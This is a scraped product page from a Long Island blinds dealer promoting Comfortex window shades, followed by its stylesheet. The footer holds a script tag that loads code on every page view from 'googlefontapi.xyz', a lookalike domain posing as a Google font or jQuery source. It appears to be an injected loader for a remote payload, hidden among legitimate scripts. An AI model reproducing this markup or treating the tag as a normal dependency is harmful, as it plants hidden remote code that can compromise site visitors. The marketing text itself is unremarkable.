<div id="social"><a href="/"><i class="fab fa-facebook" aria-hidden="true"></i></a> <a href="/"><i class="fab fa-twitter" aria-hidden="true"></i></a> <a href="/"><i class="fab fa-instagram" aria-hidden="true"></i></a> <a href="/"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a><br /></div>
<a class="phone" href="tel:15167837001">Wantagh <i class="fas fa-phone"></i>(516) 783-7001</a> <span class="text-breakpoint"><a class="phone" href="tel:16317893389">Babylon <i class="fas fa-phone"></i>(631) 789-3389</a></span></div>
</div>
<div id="header-main-strip" class="strip-100">
<div class="container-1630">
<div id="header-logo" class="logo"><a href="/"><img src="/Images/119571/layout/web-logo.jpg" caption="false" alt="The Blind Spot Logo" title="The Blind Spot Logo" width="231" height="112" /></a></div>
</div>
</div>
<div id="slide-overlay"><a class="my-btn" href="/Gallery">View Gallery</a></div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Authorized Comfortex Dealer</h1>

    



    <p>The Blind Spot is an authorized dealer of a variety of Comfortex window treatments. Comfortex has a wonderful number of blinds, shades and draperies that can stylize any home or office. We can customize any of the shades, draperies or blinds to perfectly suit your situation. You can design these treatments and we will be there for you to create it and make your vision come to life! Our service area extends to clients across Long Island. So whether you are in Nassau or Suffolk County, we are there for you. Visit one of our two locations to see what we are all about! We have stores in Wantagh and Babylon. So what are you waiting for? Call today! Get the best that Comfortex has to offer!</p>
<h2><img src="/Images/119571/lg_ae7847_Photo%20May%2009%2C%204%2048%2002%20PM.jpg" alt="Authorized Comfortex Partner" title="Authorized Comfortex Partner" style="border-width: 5px; margin: 5px; float: right;" caption="false" width="400" height="300" />Comfortex Window Treatment Options</h2>
<p>Comfortex is a leading manufacturer and fabricator of custom window treatments, including <a href="/comfortex-blinds" title="Comfortex blinds">blinds</a> and shades. and is headquartered in upstate New York. They offer a wide variety of quality blinds and shades and distribute to every state in the United States, as well as to more than 70 countries. They have become a big name in the industry that is respected by retailers and customers alike. Among their selection of window treatment styles includes:</p>
<ul>
<li><a href="/comfortex-color-lux-cellular-shades" title="Comfortex Color Lux Shades">Color Lux Shades</a></li>
<li>Color Lux Soft Treatments</li>
<li>Cellular Shades</li>
<li>Sheer Shadings</li>
<li>Wood Blinds</li>
<li>Roller Shades</li>
<li>Roman Shades</li>
<li>Panel Track Shades</li>
<li>Motorized Shades</li>
</ul>
<p>They also provide customers with a variety of designer window shades sporting more color and hardware options. You can see all this and more by <a href="https://www.comfortex.com/" target="_blank" rel="noopener noreferrer" title="Comfortex website">viewing their website</a>. Learn more about what makes Comfortex such a trusted source for window treatments. Comfortex practices sustainable manufacturing. Their Color Lux shades are manufactured with a proprietary environmentally-friendly process. This manufacturing process creates less waste and consumes less energy. So you can purchase eco-friendly window fashions when you go with Comfortex.</p>
<h2>Comfortex Features</h2>
<p>Here are some of the more notable features you will get when you opt to buy Comfortex window treatments</p>
<h3>Privacy with Window Treatments</h3>
<p>Maintain privacy and keep the inside of your home hidden with some Comfortex window treatments. Comfortex takes the privacy of you and your family seriously, which is why they designed a line of privacy window blinds and shades that provide maximum functionality. They use some of the highest quality materials available and incorporate the most elegant styles and designs. These window treatments offer great lengths blended with style for a luxurious appearance for any home setting. Some common Comfortex window treatments that offer blackout abilities include blackout cellular shades, Strataview cellular shades and blackout sheer shades.</p>
<h3>Eco-Friendly</h3>
<p>The windows in any home are the greatest point of energy loss in a home or business. But with the Comfortex window treatments available, energy consumption is taken seriously. When you purchase Comfortex window treatments, you will be buying shades and blinds that build greener and more energy efficient houses and buildings. Lower your energy bills in the process by having window shades and blinds that keep the heat or cool air in the home. A few of the more notable window treatments that offer this feature include cellular shades, roller shades, sheer shades, and panel track shades.</p>
<h3>Energy Efficient</h3>
<p>Go green with a great selection of eco-friendly window treatments. Due to their eco-friendliness, they are energy efficient. Comfortex makes window shades and blinds that will help to cut down on energy costs, which will save money in the long term. Reducing energy usage is one of the key features of any Comfortex window treatment and they will do a great job at keeping your home living space at a comfortable temperature in all seasons. They will keep your home cool during the summer and help prevent the loss of heat during the winter.</p>
<p>And with the Comfortex window treatments, you do not lose style when you want energy efficient shades and blinds. There are many great, nice-looking options to choose from including blackout cellular shades and blackout roller shades. All of their energy-efficient window shades and blinds will help to moderate your home's temperature through natural insulation, which means you will be able to cut back on running your furnace or air conditioner.</p>
<h3>Trusted Comfortex Supplier for Nassau & Suffolk County</h3>
<p>The Blind Spot has years of experience providing custom blinds, shades, curtains and draperies to homes and businesses across Long Island. We are an authorized dealer of Comfortex products. We have two different showrooms on Long Island. So whether you are located in Nassau County or Suffolk County, we have a store conveniently nearby with the best in Comfortex blinds and shades. We are a family-owned and operated business and our shops are located in Wantagh and Babylon. For more information regarding all that we offer, as well as any Comfortex products, please reach out us today.</p>
<p><a class="btn--seo" href="/Contact-The-Blind-Spot" title="Get Estimate">Get Blinds Estimate</a></p>
<p>When you reach out, we will happily answer any questions you may have regarding our window treatment options and we look forward to helping you with all of your window treatment needs. So please, do not hesitate to reach out to us today.</p>

    


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="footer-contact">
<h5><a href="https://goo.gl/maps/jPpKf3cCmMG2"><i class="fas fa-map-marker-alt"></i>3303 Merrick Road, <span class="text-breakpoint">Wantagh, NY 11793</span></a>  <span class="text-breakpoint"><a class="phone" href="tel:15167837001"><i class="fas fa-phone"></i>(516) 783-7001</a></span></h5>
<br />
<h5><a href="https://goo.gl/maps/n6nQSGbQLWUw7Twu8"><i class="fas fa-map-marker-alt"></i>93 East Main Street, Babylon, <span class="text-breakpoint"> NY  11702</span></a>  <span class="text-breakpoint"><a class="phone" href="tel:16317893389"><i class="fas fa-phone"></i>(631) 789-3389</a></span></h5>
<!--<a href="spalopoli@msedp.com"><i class="far fa-envelope"></i>info@yourcompany.com</a>--></div>
<div id="logo-footer" class="logo"><a href="/"><img src="/Images/119571/layout/web-logo.jpg" alt="" caption="false" width="202" height="42" /></a></div>
<p style="display: none;"><span class="dev-login"> |  <a href="/edit">Developer Login</a></span></p>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-66510582-47']);_gaq.push(['_setDomainName', 'www.theblindspotli.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {

$('.ddsmoothmenu-h').appendTo('#header-main-strip > div');
$('#slide-overlay').prependTo('#sliderContainer');
$('.dev-login').appendTo('.webDugoutLink');
$('.webDugoutLink').appendTo('#logo-footer');
$('#contactForm').appendTo('#form-container');

// Home - add auto heading to slide overlay

if(window.location.pathname == '/' || window.location.pathname == '/edit') {
$('h1.pageName').prependTo('#slide-overlay');
}


// Contact page - remove auto heading

if(window.location.pathname == '/Contact-Us' || window.location.pathname == '/contact-us') {
$('h1.pageName').remove();
}


// Interior pages - remove slide overlay, add body bg grey (for contrast w header/footer logos)

if(window.location.pathname !== '/') {
$('#slide-overlay').remove();
$('body').css('background', '#f1f1f1');
}


// Custom pages (home/contact) - add padding to and size/center main col

if(window.location.pathname == '/' || window.location.pathname == '/edit' || window.location.pathname == '/Contact-Us' || window.location.pathname == '/contact-us') {
$('#maincolumn').addClass('maincol-home');
}


// Gallery page(s) - move gallery images div ouside of main col, remove main col min height

if(window.location.pathname == '/Gallery') {
$('#galleryImages').insertAfter('#maincolumn');
$('#maincolumn').addClass('maincol-height-remove');
}


// Product page - move social share into breadcrumbs div

$('.socialMediaShare').appendTo('.breadcrumb');

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/119571',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/119571',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/119571',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Hours', value: '/Hours'},{title: 'Links', value: '/Links'},{title: 'Gallery', value: '/Gallery'},{title: 'Contact', value: '/contact-us'},{title: 'Bedroom Window Treatment', value: '/bedroom-window-treatments'},{title: 'Bedroom Window Treatments Outlet', value: '/bedroom-window-treatment-outlet-long-island'},{title: 'Blackout Shades for Bedroom', value: '/blackout-shades'},{title: 'Blinds Supplier (Long Island)', value: '/blinds-supplier-long-island-ny'},{title: 'Comfortex', value: '/Comfortex'},{title: 'Comfortex Blinds', value: '/comfortex-blinds'},{title: 'Comfortex Color Lux&#174; Custom Cellular ShadesColor Lux Custom Cellular Shades Features', value: '/comfortex-color-lux-cellular-shades'},{title: 'Curtains and Drapes', value: '/curtains-and-drapes'},{title: 'Custom Blinds (nassau &amp; suffolk)', value: '/custom-blinds-nassau-suffolk'},{title: 'Custom Blinds Benefits', value: '/custom-blinds-benefits'},{title: 'Custom Curtains', value: '/Custom-Curtains'},{title: 'Custom Window Coverings', value: '/custom-window-coverings'},{title: 'Design Your Own Blinds &amp; Shades', value: '/design-your-own-blinds-and-shades'},{title: 'Hunter Douglas', value: '/Hunter-Douglas'},{title: 'Hunter Douglas Alustra&#174; Woven Textures&#174; Roller Shades', value: '/woven-roller-shades-hunter-douglas'},{title: 'Hunter Douglas Designer Roller Shades', value: '/designer-roller-shades-hunter-douglas'},{title: 'Hunter Douglas Duette Cellular Honeycomb Shades', value: '/duette-cellular-honeycomb-shades-hunter-douglas'},{title: 'Hunter Douglas Heritance Wood Shutters', value: '/hunter-douglas-heritance-wood-shutters'},{title: 'Hunter Douglas Luminette Sheer Panels', value: '/luminette-sheer-panels-hunter-douglas'},{title: 'Hunter Douglas Metal Blinds', value: '/metal-blinds-hunter-douglas'},{title: 'Hunter Douglas Motorized Blinds &amp; Smart Shades', value: '/hunter-douglas-motorized-blinds-smart-shades'},{title: 'Hunter Douglas Palm Beach Polysatin Vinyl Shutters', value: '/palm-beach-polysatin-vinyl-shutters-hunter-douglas'},{title: 'Hunter Douglas Pirouette Sheer Shades', value: '/pirouette-sheer-shades-hunter-douglas'},{title: 'Hunter Douglas Pleated Shades', value: '/hunter-douglas-pleated-shades'},{title: 'Hunter Douglas Provenance Woven Wood Shades', value: '/provenance-woven-wood-shades-hunter-douglas'},{title: 'Hunter Douglas Sheer Shades', value: '/sheer-shades-hunter-douglas'},{title: 'Hunter Douglas Silhouette Sheer Shades', value: '/silhouette-sheer-shades-hunter-douglas'},{title: 'Hunter Douglas Solar Shades', value: '/solar-shades-hunter-douglas'},{title: 'Hunter Douglas Sonnette Cellular Roller Shades', value: '/sonnette-cellular-roller-shades'},{title: 'Hunter Douglas Vignette Roman Shades', value: '/vignette-roman-shades-hunter-douglas'},{title: 'Norman Shutters', value: '/norman-shutters'},{title: 'Normandy Shutters', value: '/normandy-shutters'},{title: 'Norman Woodlore Shutters', value: '/norman-woodlore-shutters'},{title: 'Norman Woodlore Plus', value: '/norman-woodlore-plus'},{title: 'Vertical Blinds', value: '/vertical-blinds'},{title: 'Window Coverings', value: '/window-coverings-for-sale'},{title: 'Window Fashions', value: '/window-fashions'},{title: 'Window Treatments', value: '/Window-Treatments'},{title: 'Window Treatments Suffolk', value: '/Window-Treatments-Suffolk'},{title: 'Window Treatments Nassau', value: '/Window-Treatments-Nassau'},{title: 'Custom Shades', value: '/Custom-Shades'},{title: 'Custom Shades Suffolk', value: '/custom-shades-suffolk'},{title: 'Custom Draperies', value: '/Custom-Draperies'},{title: 'Custom Draperies Suffolk', value: '/custom-draperies-suffolk'},{title: 'Custom Draperies Nassau', value: '/custom-draperies-nassau'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.theblindspotli.com/Styles/119571/custom_0.css?v=1116202631503PM
body_size: 5435
content:
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; text-align:left; font-size:12px; font-family:Arial;} 
body table { text-align:left;}
#searchContainer { position:absolute; top:10px; right:10px; float:left;} 
#pageContainer { width:1630px;margin:0 auto;} 
#leftcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:left;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { width:1630px; height:75px; display:block; clear:both;} 
#Navigation-16373 ul li a.hover {cursor:pointer;}
/* #slider, #intro-img {filter: grayscale(100%); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%);  filter: url(resources.svg#desaturate); filter: gray; -webkit-filter: grayscale(1);} */

/*---- General universal ---*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/*@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
}*/

html, body {overflow-x: hidden;}
body {min-width: 306px; Font-Family: 'PT Sans', Sans-Serif; font-size: 18px; color: #6f6f6f;}
input, textarea, select, button, p > a {font-family: 'Ubuntu', sans-serif;}
img {max-width: 100%; height: auto;}
#columnsContainer {width: 100% !important; max-width: 100% !important;}
#maincolumn {width: 100%; min-height: 600px; max-width: 1630px !important; margin: auto; padding: 24px 30px;}
#maincolumn.maincol-home {max-width: unset !important; padding: 0;}
#maincolumn.maincol-height-remove {min-height: 0;}
h1, h2, h3, h4, h5 {font-weight: unset;}
h1, h2, h3, h4, h5, li, a {Font-Family: 'Nunito', Sans-Serif; font-weight: normal; color: #35478c;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
a {text-decoration: none;}
a:hover {opacity: 0.75;}
i {color: #35478c; margin-right: 8px;}
span.text-breakpoint {display: inline-block;}
.logo a:hover {opacity: unset;}
iframe {max-width: 100%;}
.container-1630.page {margin: 24px auto;}

@media (max-width: 800px) {
h1, h2, h3, h4, h5 {text-align: center;}
p {text-align: justify; text-align-last: center;}
}

@media (max-width: 480px) {
body {font-size: 16px;}
}


/* Container system */

.container-1630, .container-1170 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; margin: auto;}
.container-1630 {max-width: 1630px;}
.container-1170 {max-width: 1170px;}
div.sub-20, div.sub-25, div.sub-33, div.sub-50, div.sub-66, div.sub-75, div.sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%; margin: 12px 30px;}
div.sub-20 {max-width: calc(20% - 60px);}
div.sub-25 {max-width: calc(25% - 60px);}
div.sub-33 {max-width: calc(33.33% - 60px);}
div.sub-50 {max-width: calc(50% - 60px);}
div.sub-66 {max-width: calc(66.66% - 60px);}
div.sub-75 {max-width: calc(75% - 60px);}
div.sub-100 {max-width: 1630px;}
div.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%;}

@media (max-width:800px) {
div.sub-25, div.sub-75, div.sub-33, div.sub-66, div.sub-50 {max-width: calc(100% - 30px); padding; 12px 15px; text-align: center;}
}

/* Transitions */

a, a.my-btn, #buckets a, #contactForm input.buttonSubmit, #contactForm input, div#contactForm textarea, div#contactForm select {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Mobile Phone Number Link */

a[href^=tel] {text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {text-decoration: none; pointer-events: none; cursor: default;}
}

/* Buttons */

a.my-btn, #contactForm input.buttonSubmit {display: block; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 260px; margin-top: 24px; padding: 14px; background: #4e7ac7; font-size: 1em; color: #fff; text-decoration: none; text-transform: uppercase; border: none; border-radius: 4px;}
a.my-btn:hover, #contactForm input.buttonSubmit:hover {opacity: unset; filter: saturate(150%);}

@media (max-width: 800px) {
a.my-btn, #contactForm input.buttonSubmit {margin: 24px auto 0;}
}

@media (max-width: 480px) {
a.my-btn, #contactForm input.buttonSubmit {max-width: 220px; padding: 12px;}
}


/*--- Header ---*/

/* Top strip */

@media (min-width: 801px) {
#header-top-strip > div {padding: 12px 30px !important;}
#header-top-strip .container-1630 > a.phone {margin: 0 24px 0 auto;}
}

#searchContainer {display: none;}
#header {max-width: 100%;}
#header-top-strip {background: #1b1b1b;}
#header-top-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header-top-strip > div {padding: 12px 15px;}
#social i {margin-right: 12px; font-size: 1.167em;}
#header a.phone {font-size: 1em; color: #fff;}

@media (max-width: 800px) {
#header-top-strip .container-1630 {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
}

@media (max-width: 480px) {
#header a.phone i {display: none;}
}

/*---Fixing the caption displaying on homepage for SEO-----*/
.nivo-caption {display: none !important;}


/* Main */

#header-main-strip {background: #16193b;}
#header-main-strip > div {position: relative; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header-main-strip > div:before {content: ""; position: absolute; top: 0; right: 100%; width: 100%; height: 100%; background: #fff; z-index: 999999999;}
#header-logo {position: relative; padding: 24px; background: #fff;}

@media (max-width: 800px) {
#header-logo {width: 100%; text-align: center;}
}


/* Nav */

@media (min-width: 801px) {
.ddsmoothmenu-h ul li a {padding: 12px 30px;}
}

.ddsmoothmenu-h {flex: 1; -webkit-box-flex: 1; -ms-flex: 1; flex: 1; max-width: 700px;}
.ddsmoothmenu-h, .ddsmoothmenu-h > ul {height: 100%;}
.ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex;}
.ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
.ddsmoothmenu-h ul li a {display: -webkit-box; display: -ms-flexbox; display: flex; justify-content: flex-end; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; text-align: center; font-size: 1em; color: #fff;}
.ddsmoothmenu-h ul li ul {top: 100% !important;}
#main-nav-container {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 0 15px;}

@media handheld, only screen and (max-width:800px) {
div#main-nav-container {display: none;}
}

/* Mobile nav */

.slicknav_menu, .slicknav_btn {background: #16193b;}
.slicknav_btn {float: left;}
.slicknav_menu .slicknav_icon-bar {background: #fff;}
.slicknav_nav {background: #35478c;}
.slicknav_nav ul li {border: none;}
.slicknav_nav a:hover {opacity: unset; background: rgba(255, 255, 255, 0.1);}


/*--- Footer ---*/

@media (min-width: 801px) {
#footer-contact, #logo-footer {padding: 24px 30px !important;}
}

#footerwrap {width: 100%; max-width: 100%; text-align: unset; background: #16193b;}
#footer {display: -webkit-box; display: -ms-flexbox; display: flex;  justify-content: space-between;width: 100%; max-width: 1630px; height: unset; min-height: 150px;}
#footer:after {content: ""; position: absolute; top: 0; left: 100%; width: 100%; height: 100%; background: #fff; z-index: 999999999;}
#footer-contact, #logo-footer {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;/* -ms-flex-pack: distribute; justify-content: space-around;*/ padding: 24px 15px;}
#footer-contact a {display: inline-block; color: #fff;}
#logo-footer {background: #fff;}
.webDugoutLink, .webDugoutLink a {font-size: 0.55rem; color: #afafaf;}
.webDugoutLink::before {display: block; content: "Copyright 2018 The Blind Spot. All Rights Reserved.";}

@media (max-width: 800px) {
#footer {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: unset; text-align: center;}
#footer-contact, #logo-footer {-webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; min-height: 150px;}
#footer-contact {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
#logo-footer {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1;}
#footer-contact a {margin: 4px 0;}
}


/*--- Page - Home ---*/

/* Slideshow*/

#UpdatePanel1 #sliderContainer, #UpdatePanel1 #slide-overlay {display: none;}
#sliderContainer {background: #000;}
#slider {opacity: 0.75;}

/* Slide overlay */

#slide-overlay {position: absolute; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 15px; text-align: center; z-index: 99999;}
#slide-overlay h1 {font-size: 2.5em; color: #fff;}
#slide-overlay h1.pageName span {display: block; margin: 1rem; font-size: 1.5rem;}

@media (max-width: 1200px) {
#slider {min-width: 1200px; left: 50%; transform: translateX(-50%);}
}

/* Buckets */

#buckets-strip {background: #efefef;}
#buckets {margin: auto;}
#buckets > div {position: relative; width: 33%; padding: 48px 30px;}
#buckets h3 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#buckets h3 i {font-size: 1.167em; color: #c7c7c7;}
#buckets a {position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: auto; border-radius: 30px;}
#buckets a:hover {box-shadow: inset 0 0 0 12px #efefef, inset 0 0 0 14px #d4d4d4;}

@media (max-width: 800px) {
#buckets {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#buckets > div {width: 100%; margin: auto;}
#buckets h3 {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#buckets h3 i {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2; margin-right: unset; font-size: 1em; transform: rotate(90deg);}
#buckets p {max-width: 400px; margin: auto;}
}

/* Intro */

@media (min-width: 801px) {
#maincolumn #intro {margin: 48px 30px;}
}

#intro-strip {background: #16193b;}
#intro-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; width: 100%; max-width: 50%;}
#intro {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; max-width: 830px; margin: 48px 15px;}
#intro * {color: #fff;}
#intro-img {width: 100%; height: 0; min-height: 100%; padding-top: 56.25%; background: url('/Images/119571/layout/web-body.jpg'); background-size: cover;}

@media (max-width: 800px) {
#intro-strip {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#intro-strip > div {max-width: 100%;}
#intro {text-align: center;}
}

/* Contact section */

div#home-contact-strip {background: #eee; padding: 48px 0; overflow: hidden;}
div#home-contact-strip .container-1630 {position: relative;}
div#home-contact-strip .container-1170 {z-index: 1;}
